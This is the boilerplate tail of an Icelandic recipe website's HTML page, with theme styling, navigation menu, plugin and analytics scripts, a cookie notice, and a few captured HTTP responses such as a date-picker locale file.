<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b1f73520a9
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"607a4c69ba","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"c18613e5d1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"22126","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "22126" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[22126]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Bor\u00f0si\u00f0ir","\u00c1framsendar margnota\u00f0ar j\u00f3lakve\u00f0jur"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -401
content:
{"22126":895}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qNgXHb5BusITl6VGMPB_FQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768628089279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2
body_size: -177
content:
jQuery.extend(jQuery.fn.pickadate.defaults,{monthsFull:["janúar","febrúar","mars","apríl","maí","júní","júlí","ágúst","september","október","nóvember","desember"],monthsShort:["jan","feb","mar","apr","maí","jún","júl","ágú","sep","okt","nóv","des"],weekdaysFull:["sunnudagur","mánudagur","þriðjudagur","miðvikudagur","fimmtudagur","föstudagur","laugardagur"],weekdaysShort:["sun","mán","þri","mið","fim","fös","lau"],today:"Í dag",clear:"Hreinsa",firstDay:1,format:"dd. mmmm yyyy",formatSubmit:"yyyy/mm/dd"}),jQuery.extend(jQuery.fn.pickatime.defaults,{clear:"Hreinsa"});